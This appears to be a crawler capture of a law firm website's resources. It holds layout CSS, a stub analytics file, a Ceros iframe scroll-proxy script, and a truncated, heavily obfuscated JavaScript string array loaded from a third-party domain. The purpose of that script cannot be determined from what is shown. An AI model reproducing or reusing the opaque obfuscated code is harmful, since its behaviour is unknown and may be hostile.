!important;cursor:pointer;position:relative}.rte-accordion:before{content:"+";position:absolute;left:-1em}.rte-accordion>*{cursor:text}.rte-accordion>ul,.rte-accordion>ol{display:none;overflow:auto}.rte-accordion.rte-accordion--open:before{content:"\2013"}.utility-nav{font-size:32px;line-height:1em}.utility-nav a{color:inherit}.utility-nav.utility-nav--insights-module{font-size:26px;padding-top:30px;padding-bottom:30px;clear:both}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share .utility-nav__item-text{display:block;left:137.5%;top:52%;font-size:0.5em;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.utility-nav.utility-nav--insights-module .utility-nav__item.utility-nav__item--share.is-active .utility-nav__item-text{display:none}.utility-nav.utility-nav--takeaway{position:absolute;top:20px;left:0;font-size:26px;width:1em}.utility-nav.utility-nav--takeaway .utility-nav__item-text{display:none !important}.utility-nav.utility-nav--takeaway .utility-nav__item{margin-left:0;margin-top:.2em}.utility-nav.utility-nav--takeaway .utility-nav__item:first-child{margin-top:0}.utility-nav.utility-nav--takeaway .utility-nav__chevron-wrapper{margin-top:-.2em;margin-bottom:-.2em}.utility-nav.utility-nav--takeaway .utility-nav__chevron{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.utility-nav__item{display:block;position:relative;float:left;margin-left:.2em;height:1em;min-width:1em}.utility-nav__item:first-child{margin-left:0}.utility-nav__item.utility-nav__item--share.is-active .icon-share:before{content:""}@media all and (max-width: 485px){.utility-nav.is-active .utility-nav__item{display:none}.utility-nav.is-active .utility-nav__item.utility-nav__item--share,.utility-nav.is-active .utility-nav__item--share .utility-nav__item{display:block}}.utility-nav__item-text{display:none;position:absolute;top:112.5%;left:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:0.375em;text-transform:uppercase}.utility-nav__item-text.utility-nav__item-text--hidden{display:none !important}.utility-nav__item-text.utility-nav__item-text--center{white-space:nowrap;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.utility-nav__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:19px;display:block}a.utility-nav__bio-pdf:hover{height:1.75em}a.utility-nav__bio-pdf:hover .utility-nav__text-link{border-color:#427d98;border-bottom-width:1px;border-bottom-style:solid;height:1.75em}.utility-nav__bio-pdf{display:block}.utility-nav__link{position:relative;float:left}.utility-nav__share-nav-wrapper{display:none;float:left}.utility-nav__share-nav{float:left}.utility-nav__chevron-wrapper{float:left}.utility-nav__chevron{height:1em;width:1em;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.utility-nav__chevron:before{display:block;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.takeaways__takeaway strong{font-weight:bold}.takeaways__takeaway em{font-style:italic}.theme-color--red .utility-nav{color:#ba2d33}.theme-color--blue .utility-nav{color:#427d98}.theme-color--green .utility-nav{color:#567a61}.theme-color--blue .related-insights .utility-nav,.related-insights .theme-color--blue .utility-nav{color:#3a6e87}.page-header .utility-nav{color:#fff}@media only print{.utility-nav.utility-nav--insights-module{display:none}}@media only screen and (max-width: 480px){.utility-nav__mobile-hide{display:none}}@media only screen and (min-width: 768px){.utility-nav{font-size:40px}.utility-nav.utility-nav--insights-module{padding-top:10px}.utility-nav.utility-nav--takeaway{top:26px;left:-2em}.no-touchevents .utility-nav__item:hover .utility-nav__item-text{display:block}.no-touchevents .utility-nav__item:hover .icon.icon-vcard:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-calendar:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-print:before{content:""}.no-touchevents .utility-nav__item:hover .icon.icon-share:before{content:""}}.takeaways__title{padding-bottom:20px}.takeaways__takeaway{position:relative}@media only screen and (min-width: 768px), print{.takeaways__takeaways-wrapper{width:79.35%;float:right}.takeaways__title{padding-bottom:35px}}.insights-tags{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:30px;color:#ba2d33}.insights-tags a{color:#ba2d33}.insights-tags__title{text-transform:uppercase}.insights-tags__tag-list{margin-top:27px}@media only screen and (min-width: 768px){.insights-tags{padding-left:20.65%}.insights-tags__table{display:table}.insights-tags__title{display:table-cell;width:100px}.insights-tags__tag-list{display:table-cell;margin-top:0}}.office-content-row{padding-top:70px}.office-content-row:first-child{padding-top:0}@media only screen and (min-width: 768px), print{.office-nav-column{float:left;width:20%}.office-content-column{float:left;width:80%;padding-left:6%}.office-content-row{padding-top:90px}}.ui-helper-hidden-accessible{display:none !important}.autocomplete-wrapper{position:relative;clear:both;width:100%}.ui-autocomplete{width:100% !important;position:absolute !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #9aa4ab;border-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.ui-autocomplete .ui-menu-item a{display:block;width:100%;color:#9aa4ab;-webkit-transition:none;-moz-transition:none;transition:none;overflow:hidden;whitespace:nowrap;text-overflow:ellipsis}.ui-autocomplete .ui-menu-item a.ui-state-hover,.ui-autocomplete .ui-menu-item a.ui-state-active,.ui-autocomplete .ui-menu-item a.ui-state-focus,.ui-autocomplete .ui-menu-item a:hover{text-decoration:none;color:#fff;background-color:#9aa4ab}.attorney-search__autocomplete-wrapper .ui-autocomplete,.search-box-fieldset .ui-autocomplete{font-size:21px;line-height:32px;max-height:192.5px;overflow-y:auto;-webkit-overflow-scrolling:touch}.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:40px}.attorney-search__autocomplete-wrapper .ui-autocomplete .ui-menu-item a{padding-top:3px;padding-left:9px}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a{color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--red .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--blue .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete{border-color:#959ca1}.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-hover,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-active,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a.ui-state-focus,.theme-color--green .search-box-fieldset .ui-autocomplete .ui-menu-item a:hover{color:#fff;background-color:#959ca1}@media only screen and (min-width: 768px){.search-box-fieldset .ui-autocomplete .ui-menu-item a{padding-left:58px}}@media print{.ui-autocomplete{display:none !important}}.hamburger{display:block;position:relative;clear:both;float:right;width:35px;height:28px;background-color:transparent;border:none;margin-top:10px;margin-bottom:14px;cursor:pointer;z-index:3;padding:0}.hamburger__line{position:absolute;left:0;width:100%;height:3px;background-color:#fff;-moz-border-radius:4px;border-radius:4px;overflow:hidden;opacity:1;-webkit-transition:background-color .5s ease-in-out;-moz-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out;-webkit-transform-origin:left center;-moz-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center}.hamburger__line:nth-child(1){top:0}.hamburger__line:nth-child(2){top:12px}.hamburger__line:nth-child(3){top:23px}.modal-subscribe-container .hamburger__line{background-color:#5c676e}.modal-subscribe-container .hamburger__line:nth-child(1){-webkit-transform:rotate(45deg) translate(0, -1px);-moz-transform:rotate(45deg) translate(0, -1px);-ms-transform:rotate(45deg) translate(0, -1px);transform:rotate(45deg) translate(0, -1px)}.modal-subscribe-container .hamburger__line:nth-child(2){opacity:0;width:0}.modal-subscribe-container .hamburger__line:nth-child(3){-webkit-transform:rotate(-45deg) translate(0, 1px);-moz-transform:rotate(-45deg) translate(0, 1px);-ms-transform:rotate(-45deg) translate(0, 1px);transform:rotate(-45deg) translate(0, 1px)}.global-page-header--active .hamburger{left:-2px}.global-page-header--active .hamburger__line{background-color:#5c676e}.page__search-landing .hamburger__line,.page__attorney-search .hamburger__line{background-color:#5c676e}.page__homepage .hamburger__line{-webkit-box-shadow:1px 1px 2px rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 2px rgba(0,0,0,0.3);box-shadow:1px 1px 2px rgba(0,0,0,0.3)}.page__homepage .global-page-header--search-active .hamburger__line,.page__homepage .global-page-header--active .hamburger__line,.page__homepage .global-page-header--small .hamburger__line{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#5c676e}.page__homepage .modal-subscribe-container .hamburger{margin:0}.page__homepage .modal-subscribe-container .hamburger__line{width:35px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.global-page-header.global-page-header--light:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#fff}.global-page-header.global-page-header--dark:not(.global-page-header--active):not(.global-page-header--search-active):not(.global-page-header--small) .hamburger__line{background-color:#000}@media only screen and (min-width: 768px), print{.hamburger{margin-bottom:0}.global-page-header .hamburger{margin-top:30px}.global-page-header.global-page-header--small .hamburger{clear:none;margin-top:16px}}.services-alpha-slider{width:-moz-calc(100% - 40px);width:calc(100% - 40px);height:27px;max-width:100%;margin:0 auto}.services-alpha-slider.services-alpha-slider--disabled{margin:0;width:100%}.services-alpha-slider__tab-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;padding-right:14px;width:22px;outline:0}.services-alpha-slider__tab-wrapper.services-alpha-slider__tab-wrapper--all{width:36px}.slick-arrow.services-alpha-slider__arrow{height:27px;font-size:32px;line-height:27px;vertical-align:middle;padding:0;width:20px;overflow:hidden}.slick-arrow.services-alpha-slider__arrow:before{color:#b9c3c9}.slick-arrow.services-alpha-slider__arrow.slick-disabled{cursor:default;opacity:0.5}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--prev{left:-20px;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.slick-arrow.services-alpha-slider__arrow.services-alpha-slider__arrow--next{right:-20px}.hide_item{display:none}.attorney-search__button{padding:2px 10px 8px 10px;border:1px solid #7a7a7a;display:block;background-image:none;width:100%;margin-top:10px;background-color:#5c676e;color:#fff;text-align:left;cursor:pointer;height:42px;position:relative;z-index:1}.attorney-search__clear-all{display:block;background:none;border:none;cursor:pointer;padding:0;font-size:16px;line-height:28px;margin-top:10px;color:#5c676e;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.attorney-search__button-icon{position:absolute;right:0;top:0;font-size:42px}.attorney-search__input-wrapper{position:relative;padding-top:10px}.attorney-search__input-wrapper .ui-autocomplete.ui-autocomplete--attorney{z-index:2}@media only screen and (min-width: 768px){.attorney-search-form__inner-container{position:relative;width:100%}.attorney-search__button{width:auto;min-width:128.33px;max-width:-moz-calc((570px - 20px) * 0.3333333);max-width:calc((570px - 20px) * 0.3333333);position:absolute;bottom:0;right:0;height:62px;padding:10px 12px 10px 10px}.attorney-search__clear-all{position:absolute;left:580px;bottom:72px}.attorney-search__button-icon{font-size:48px;top:5px}}@media only screen and (min-width: 1024px){.attorney-search__button{right:0;left:720px;width:-moz-calc((570px - 20px) * 0.3333333);width:calc((570px - 20px) * 0.3333333)}.attorney-search__clear-all{left:720px}.attorney-search__button-icon{font-size:62px;top:0}}.text-bold{font-weight:bold}.text-italic{font-style:italic}.text-dotted-underline{border-bottom:2px dotted #2b2b2b}.full-width-image{width:100%}.no-margin-top{margin-top:0}.no-margin{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.js-no-border{border-top-width:0 !important;border-right-width:0 !important;border-left-width:0 !important;border-bottom-width:0 !important;border:0 !important}.text-resize-margin-adjust{margin-left:-0.09em}.border-top{border-top-width:1px !important}.notransition{-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}.left{float:left}.text-left{text-align:left}.ada-legend{overflow:hidden;height:0}.ada-label{display:none}.ada-link-text{display:none}.hide-label{display:none}.pdf-show{display:none !important}.pdf-break{display:none}#remove-header-min-height{min-height:0}.origin-body{display:none}.origin-body.origin-0{display:block}.u-hidden{visibility:hidden}.u-visible{visibility:visible}a:target{position:relative}a:target:after{content:"";position:absolute;display:block;top:-110px}@media only screen and (max-width: 767px){.display-block-only-mobile{display:block}.hide-mobile-only{display:none}}@media only screen and (min-width: 768px){a:target:after{top:-80px}}@media print{html,body{width:100%}.hide-for-print{display:none !important}*{float:none;overflow:visible;background:transparent !important;color:black !important;border-color:black !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;text-shadow:none !important;-webkit-filter:none !important;filter:none !important;-ms-filter:none !important;font-size:16px;line-height:22px;-webkit-transition:none !important;-moz-transition:none !important;transition:none !important}html{overflow:auto}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:"";text-decoration:none !important}pre,blockquote{border:none;page-break-inside:avoid}thead{display:table-header-group}tr,img,.list-item{page-break-inside:avoid}img{max-width:100% !important;height:auto}@page{margin:0.5in}p,h2,h3,.rte li{orphans:3;widows:3}.rte li,.keep-together{page-break-inside:avoid}h1,h2,h3{page-break-after:avoid}.rte li{margin-left:1.1em}.module--text{page-break-inside:avoid}#header,footer{display:none}.page-header{min-height:0 !important}.page-header .rte{height:auto !important}.jwplayer{display:none !important}.subscribe-link-component{display:none}.icon{display:none !important}.carousel-section .slick-slider{display:none}.carousel-section .slideshow-image-print{display:block;margin-left:60px;width:100%}.carousel-section .homepage-carousel__news-container-width{margin:0}#fullpage{height:auto}.module--carousel--full-width{display:none}.module-flyout{display:none !important}.module--text--snippet__snippet--with-icon{min-height:inherit !important}.page-header__inner.page-header__inner--lawyer-bio{padding-left:0;padding-bottom:3px !important}.lawyer-bio__photo-wrapper{position:relative;width:100%}.lawyer-bio__photo-wrapper .lawyer-bio__photo{height:inherit !important}.bio-header__name{margin-bottom:10px;font-size:26px !important;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.bio-header__right{margin-top:40px;padding-left:60px}.bio-footer__inner{margin:0 0 0 60px;padding:0;width:100%}.related-insights{display:none}.slideshow-image-print{display:block}nav{display:none !important}.header-image-print{display:block}.page__offices_landing .page-header,.page__insights-landing .page-header,.page__form .page-header{display:none}.page-header__inner--content{padding-bottom:0}.text-resize-container-h1.text-resize-container-h1--news{margin-top:0}.text-resize-container-h1,.page-header__resize-header{min-height:inherit !important}.text-resize-container-h1 h1,.page-header__resize-header h1{font-size:38px !important;line-height:42px !important}.page-header__utility-nav-wrapper{display:none}.office-content-column{padding-left:0;width:100%}#page-cached{display:none}.content__center{padding-left:30px !important;width:706px}.content-row,.module--accordion-box{page-break-inside:avoid}.related-practices-accordion{display:block !important}.cookie-banner{display:none !important}.content-color-insights{clear:both}.view-more-accordion__title{display:none !important}.view-more-accordion__content{display:block !important;overflow:visible !important}}


--- FILE ---
content_type: application/javascript
request_url: https://analytics.rubensteintech.com/piwik.js
body_size: -194
content:
/* stub */
;


--- FILE ---
content_type: application/javascript
request_url: https://www.pillsburylaw.com/cached/40166/javascript/scroll-proxy.min.js
body_size: 2501
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){var r,o,i;o="undefined"!=typeof window?window:this,i=function(n){if(!n.CEROS_SCROLL_PROXY_LOADED){n.CEROS_SCROLL_PROXY_LOADED=!0;var o="ceros-embedded-viewport:",i="ping",a="ready",s="position",u="scroll-to",c="goto-url",l="variant-detection",f="global-function",d=[],p=[],g=[],h=[],v=function(e){var t=b(e);if(!t.getAttribute("data-aspectRatio")){var n=x(t.style.paddingBottom);t.setAttribute("data-aspectRatio",n),z("Defaulting to fallback aspect ratio from paddingBottom",n)}},m=function(e){var t=b(e);"true"===e.getAttribute("data-ceros-subpixel-oversize")&&(e.setAttribute("data-ceros-subpixel-oversize","false"),e.style.width=e.getAttribute("data-ceros-subpixel-original-width"),e.style.height=e.getAttribute("data-ceros-subpixel-original-height"));var n=e.getBoundingClientRect(),r=Math.ceil(n.width),o=Math.ceil(n.height);if(n.width!==r||n.height!==o){if(Math.abs(r-e.offsetWidth)>1)return void z("Frame is subpixel but skipping resize because it is scaled",e);e.setAttribute("data-ceros-subpixel-oversize","true"),e.setAttribute("data-ceros-subpixel-original-width",e.style.width),e.setAttribute("data-ceros-subpixel-original-height",e.style.height);var i=x(t.style.paddingBottom);e.style.width=r+"px",e.style.height=Math.ceil(r/i)+"px",z("Frame size was subpixel, adjusted to next whole pixel")}},b=function(e){return e.parentElement},y=function(e,t){var n=function(e,t){var n=b(e),r="desktop"===t?"data-aspectRatio":"data-"+t+"-aspectRatio",o=n.getAttribute(r);return o||(o=n.getAttribute("data-aspectRatio")),o?+o:null}(e,t);n&&w(e,n)},w=function(e,t){var n=b(e);x(n.style.paddingBottom)!==t&&(n.style.paddingBottom=E(t),z("Updated aspect ratio to",t),M())},x=function(e){return 100/parseFloat(e)},E=function(e){return(100/e).toFixed(2)+"%"},O=function(e){var t=A(e);if(t){var r=n.document.querySelector(t);if(r){var o=function(){S(e)};g.push({frame:e,element:r,handler:o}),r.addEventListener("scroll",o),z("Registered custom scroll listener on",r,"for",e)}else Y("No element found for scroll broadcast selector",t)}},A=function(e){var t=e.getAttribute("data-scrollEvent-selector");return t||!!n.cerosScrollEventSelector&&n.cerosScrollEventSelector},S=function(e){var t=e.getBoundingClientRect(),r=L(),o=R(),i={top:-t.top,bottom:n.innerHeight-t.top,windowWidth:r.width,windowHeight:r.height,screenWidth:o.width,screenHeight:o.height};N(e,s,i)},L=function(){var e=R(),t=e.width&&e.width<n.innerWidth;return{width:t?e.width:n.innerWidth,height:t?e.height:n.innerHeight}},R=function(){return{width:n.cerosScreenDimensions?n.cerosScreenDimensions.width:n.screen.width,height:n.cerosScreenDimensions?n.cerosScreenDimensions.height:n.screen.height}},M=function(){for(var e=0;e<d.length;e++){var t=d[e];m(t),S(t)}},P=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.contentWindow===t)return r}return null},B=function(e){var t,r=P(n.document.getElementsByTagName("iframe"),e);r&&(z("Received ready event from frame",r),v(t=r),m(t),O(t),d.push(r),S(r))},C=function(e){if(!e||!e.functionPath)return!1;if(-1===["ga","gtag","dataLayer.push","document.body.dispatchEvent"].indexOf(e.functionPath))return!1;var t=Array.isArray(e.args)?e.args:[];if("document.body.dispatchEvent"===e.functionPath&&"function"==typeof n.CustomEvent){if(2!==t.length)return!1;t=[new n.CustomEvent(t[0],t[1])]}for(var r=n,o=null,i=e.functionPath.split("."),a=0;a<i.length&&(a>0&&(r=o),o=r[i[a]]);a++);return!(!r||!o||"function"!=typeof o)&&function(){return o.apply(r,t)}},N=function(e,t,n){var r={event:o+t};if(n)for(var i in n)n.hasOwnProperty(i)&&(r[i]=n[i]);var a=JSON.stringify(r);e.contentWindow.postMessage(a,"*")},_=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=n.getAttribute("class");r&&-1!==r.indexOf("ceros-experience")&&D(n)}},D=function(e){var t=-1!==p.indexOf(e),n=e.contentWindow&&"function"==typeof e.contentWindow.postMessage;!t&&n&&(N(e,i),p.push(e),z("Registered frame",e))},j=function(e){for(var t=0;t<e.length;t++)F(e[t])},F=function(e){var t=p.indexOf(e);if(-1!==t){var n=d.indexOf(e);-1!==n&&(function(e){for(var t=0;t<g.length;t++){var n=g[t];if(n.frame===e)return n.element.removeEventListener("scroll",n.handler),void g.splice(t,1)}}(e),d.splice(n,1)),p.splice(t,1),z("Unregistered frame",e.src)}},W=function(){var e=n.document.getElementsByTagName("iframe");_(e)},k=function(e){for(var t=0;t<e.length;t++){var n=e[t];"childList"===n.type&&(H(n.addedNodes),T(n.removedNodes))}},H=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}_(r)}},T=function(e){for(var t=0;t<e.length;t++){var n=e[t],r=[];if("IFRAME"===n.nodeName)r.push(n);else if("function"==typeof n.getElementsByTagName){var o=n.getElementsByTagName("iframe");Array.prototype.push.apply(r,o)}j(r)}},z=function(){n.console&&n.console.debug&&n.console.debug.apply(n.console,arguments)},Y=function(){n.console&&n.console.warn&&n.console.warn.apply(n.console,arguments)},q=function(e){var t=[];if(e)for(var n=e.split(","),r=0;r<n.length;r++)t.push(n[r].trim().toLowerCase());return t},I=function(e){if(0===h.length)return!0;if(!e)return!1;for(var t=e.replace(/^https?:\/\//,""),n=0;n<h.length;n++)if(h[n]===t.toLowerCase())return!0;return!1},J=function(e){return null!==P(p,e)},U={registerFrame:D,unregisterFrame:F,sendViewportPositionEvent:S};return void 0===(r=function(){return U}.apply(t,[]))||(e.exports=r),n.sendViewportPositionEvent=S,W(),function(e){if("complete"===n.document.readyState||"loading"!==n.document.readyState&&!n.document.documentElement.doScroll)e();else{var t=function(){n.document.removeEventListener("DOMContentLoaded",t),e()};n.document.addEventListener("DOMContentLoaded",t)}}((function(){MutationObserver&&n.document&&new MutationObserver(k).observe(n.document,{childList:!0,subtree:!0}),W()})),h=function(){for(var e=[],t=document.querySelectorAll("script[data-ceros-origin-domains]"),n=0;n<t.length;n++){var r=t[n].getAttribute("data-ceros-origin-domains");e=e.concat(q(r))}return e}(),n.addEventListener("message",(function(e){var t,r;if(I(e.origin)&&J(e.source)){try{r=(t=JSON.parse(e.data))&&t.event&&t.event.substr(0,o.length)===o}catch(e){return}if(r)switch(t.event.substr(o.length)){case a:B(e.source);break;case u:!function(e,t){var r=P(d,e);if(r){var o=Math.max(0,t.scrollPosition-t.pageHeight+t.visibleHeight),i=r.getBoundingClientRect(),a=n.pageYOffset+i.top,s=n.pageYOffset+i.bottom,u=o*(i.bottom-i.top)/t.visibleHeight,c=s-n.innerHeight;n.scroll(0,Math.min(u+a,c))}}(e.source,t);break;case c:!function(e,t){t.url&&0===t.url.trim().toLowerCase().indexOf("javascript:")||(t.urlOpenInNewWindow?n.open(t.url):n.location=t.url)}(e.source,t);break;case l:!function(e,t){var n=P(d,e);n&&y(n,t.variant)}(e.source,t);break;case f:t&&t.globalFunctions&&function(e){if(Array.isArray(e))for(var t=0;t<e.length;t++){var n=C(e[t]);if(n){n();break}}}(t.globalFunctions)}}})),n.addEventListener("scroll",(function(){for(var e=0;e<d.length;e++)S(d[e])})),n.addEventListener("resize",M),U}},"object"==typeof e.exports?e.exports=o.document?i(o):function(e){if(!e.document)throw new Error("cerosScrollProxy requires a window with a document");return i(e)}:i(o)}]);


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/mullins.js
body_size: 36776
content:
var _0x4515307c=['uLFcNbik','WQqyWOKNWOW','FGddHmkeW58','lCoftwas','nSkNlJWm','umobWOpdGvO','tCkWqeDS','zSk7vSocgG','dZG0WRNcGq','tXLIx8oe','W5FcNqxcMCoB','WRpdUbynvW','sSkbjJbr','at0cW7hcKG','W7FdIrz+WOC','tmoFWQxdTgm','wgnYr8k9','WPvMWOaMWOe','y29QgMu','WRFdGCkQWOPu','bZebW77cUq','pMWeoSoD','vGaxF8op','W6ldJ8kEWPSF','W7ZdHW1uWRS','ufPoASk+','WPRcMXPXEG','W7eJWQzpWR0','dtZdQuHb','WRnUW7isW7y','bJWWCJu','yGb9EmoB','W6GEWQ/cR0a','DSotiCk3dW','WR3cUH4HW4C','q8klqmoNaW','W6CBWOGhWRa','uCkrjCkoBG','j8k5xIy+','W6eHWRCxWRG','WRvPW6mdWOa','W5RcPmoVWOZdPG','W4hcTCoMWQNdRG','xfpcNqOg','WRhdKqShsa','W7ddJgD+W7u','o8kFWOXZhW','WQtcSW8AWR8','AL5/hCo2','hqtdMCk2W4i','cX9EEHO','d8o5W5ToWPG','DKH0bSo8','bdO0WQlcKG','rvj3fXC','W4BcNSkWW4ue','WQNdQmkPWQjY','yuDZoaS','qxHMoZ8','EM9FhI8','W4pcQCkjW5e7','W4K6W5ZcK8kO','CCkdE35B','etGRWO/cGG','vCoxWRldQKC','W6mbWQRcO0e','zu3cHrmu','fJCrW4VcOq','A1r+bmo0','WPBdO8klWQT/','W7nXm8owW4C','oCodq34i','FahdQmk2W7S','W7GqW4NcQ8k4','hmo7W6reWOC','zgTbgsy','xCkysCoXhG','W7BdNZf7WPC','W6LLkmoCW5m','aXLeqX8','WRb3W6aeWQK','W6aMWOLQWPu','W44ZWPpdTmkc','zComgSk1ca','rfRcMHOn','DwPtzSkD','WPxdICkQWRz0','W4JdK2LDWQiIoI0vW4qq','pmonwhOJ','fctdSxzG','W7ZdN8kqWOut','W6KEWRFcVLy','W7eXW4hcTSkJ','WRjqW69SW7y','WPOXWPP0W7e','yrVdLSkvW5S','BCkWsxrv','WQtdSCkxWO1X','W4q0W7JcKmkj','WOxdTt8qxa','ymomamkTaG','WOD+qZye','WRidW6hdSCoW','W4TbWOpcL8ki','imk7rYu7','fZ9SyCkw','W7f/W64Tfa','e8kVWQH+gq','cdldI3DL','eZCUEY4','W5RdHCk0WQ43','WOSpW6ddSSoV','WPZdO8kwWQjY','W5BdGrXjWOq','WO9tqr07','AM9ag8oy','W6pdJWXiWOK','WP/cPdyUWQO','W4FdKs8WwG','W4ddUenYW5a','Bw7cRa4j','W6zPjSocW40','WQL5W6r5WQG','Dr/dJCkcW4u','s8k/qLL5','WQJcPq80W4u','kwGjjSoq','W4hcHSoMWRZdSG','hmkhaHi','WQNcIH00W54','AezUg8o+','CxtcHgbP','W67dUeTvW7q','hfCjW7FcGa','W6pcUCklW7GX','wmkdtmoLhq','CCoddGzC','WONdOCkrWPr5','vuFcKt0m','WQZcU8ksWOFdUa','W7eWWQftW7G','aH4vyaO','W70bWP0CWRa','W7mZWR94WPa','W6ZdKCkJWPmo','a8o5AfSY','WO9sgmoFW5S','xCk6dCkaAW','w8ofWOddIKu','kSkQWQz7na','zCk8oav5','WR7cPX0HW4S','W6pcQCkxW74N','W6pdGSkpWOun','cXiXutu','WQuKjbS9','heXOkHq','W7OpWPmJWQC','hCkWWPrHba','e1qcdSk6','WO9HWO4AWPe','sCoSimktkq','W4PabSoPW5i','D08tuSoS','W5FdSNbmW6C','k8o+k8o7cG','W4RdPMnsW7y','oSomwhea','W57cPmoECCkf','WPWddd88','vmkkALPn','D05fCmkW','oCosAx4+','W5tcSJhcOCoL','WRxdR8kpWRzS','ix9wrW4','ymk+rLPv','c8o6W71aWPC','EXRdKmkcW4u','vSkpz11G','teBcMH0d','fSo5uLGW','WOSdW4xcHSku','q8oQkSkDka','W68fWQdcTK8','W646WRXvW7G','W55NW6iXDG','W54RWRqJWOC','WQeiW4RdJmot','gqeZBIW','W6FdICkrWOqv','W7z1mmoPW7W','W6mJWODSWPG','W5RdSM1rW6y','xCkCw8oYcq','wmkdvSoRpa','ACo1iSkFkq','WQhdI8k5WPny','W6uhWQJcTve','z8okpmknfG','nhOfjmog','W6zOoCogW5a','W4xdPWLRWRK','F3Hpatu','W47dShjlW7m','WRjWFsak','B1O3zCkT','W6JdR8krWQyY','A8kuaSkSCG','uCk5lCkNEa','WOzWWOGQWOO','CwPnjwu','mfKdc8oo','WPz0DJCx','W6RcHSonFmkZ','ymoefmkKkq','WO9WAXqm','cmk8EbO6','lJ0SWQ7cQq','lCkocYiA','WOLqhJTT','WPpdRmksWQfH','W5/cSCkeW4qS','y8kfsmoShW','wYOhxCob','FdNdJ8kyW60','EmoaWRBdU38','WO/cPI5NWQy','WPSHkHPw','abhdI1bw','WRddTWuZvW','W6LNW6u4','n8kCWQ1AaG','W63dQ8kpWP83','WQD3zXKV','i8ogAKGs','WQHqW4yXWR0','W5SoWQnmWRe','f0ShbSoY','W6FdHHXNWP0','qCorvgat','uKVcPtOW','W5JdR3DU